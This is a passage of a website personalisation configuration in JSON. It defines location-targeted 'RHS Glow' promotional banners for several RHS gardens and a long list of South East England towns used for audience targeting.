Harlow Carr Catchment Area (Northern Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}, {"audienceIds": ["and", "26937191410"], "audienceName": "Location: Bridgewater Catchment Area (North East Cities)", "changes": null, "id": "5404246103818240", "integrationSettings": null, "variations": [{"id": "4715345966006272", "name": "Variation #1 - Bri Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "A50234D4-C00F-4BBC-A448-63D75C54AB1E", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "31622930-F6F7-470A-9039-3871E477BBD3", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "3BEC5733-2410-4601-BFA6-E0ADFD4BFA01", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "3B24CFB4-9095-4160-8F7A-B7C96E130025", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "24939870163", "changes": [{"id": "7FF83D82-28CA-4F40-8359-4134804116F9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Bridgewater Catchment Area (North East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}, {"audienceIds": ["and", "27151980021"], "audienceName": "Location: Hyde Hall Catchment Area (South East Cities)", "changes": null, "id": "5969586474975232", "integrationSettings": null, "variations": [{"id": "5746127329296384", "name": "Variation #1 - Hyd Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "A80AE504-A56F-423A-821D-DF40FEA62676", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/hyde-hall/whats-on/hyde-hall-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "5F573B5C-79FE-404F-A647-659248B494B8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/hyde-hall/whats-on/hyde-hall-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "770AEC27-A184-46C3-BF32-E3E0DBE25606", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C7A1FD5C-CB0F-4FAA-89E2-679C7AF9F221", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/hyde-hall/whats-on/hyde-hall-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "26763120426", "changes": [{"id": "21817278-1D5F-4A1F-9781-6B88D1D67F3A", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/hyde-hall/whats-on/hyde-hall-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Hyde Hall Catchment Area (South East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}, {"audienceIds": ["and", "27101040555"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities)", "changes": null, "id": "5429138610192384", "integrationSettings": null, "variations": [{"id": "4533904351166464", "name": "Variation #1 - Ros Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "9C9F9962-C2CF-429D-832B-98138030E73C", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/whats-on/rosemoor-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "C73CBD11-8B8E-4468-AFFC-81D381F529ED", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/whats-on/rosemoor-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "8909E67F-224C-4937-8BA9-E4047B97C01D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "214A9EE0-16BE-4DE8-94BC-C1AECDC45D06", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/whats-on/rosemoor-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "26850290092", "changes": [{"id": "9F737B37-D913-497E-9B64-0A3FF5233FD2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/whats-on/rosemoor-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24939870163", "24957170238", "26671650383", "26763120426", "26850290092", "30034280093", "4980364523864064", "5774202054115328", "5983402462019584", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5185860186931200", "endOfRange": null}], [{"entityId": "5206055240597504", "endOfRange": null}], [{"entityId": "5404246103818240", "endOfRange": null}], [{"entityId": "5969586474975232", "endOfRange": null}], [{"entityId": "4913378989178880", "endOfRange": null}], [{"entityId": "5429138610192384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}], "groups": [], "audiences": [{"id": "23511010967", "name": "All users & devices ", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "device", "value": "desktop"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}, {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "ipad"}, {"match": null, "name": null, "type": "device", "value": "tablet"}]]]}, {"id": "24809050364", "name": "RHS Members (Account Type: member)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "member"}]]]}, {"id": "25142341555", "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": 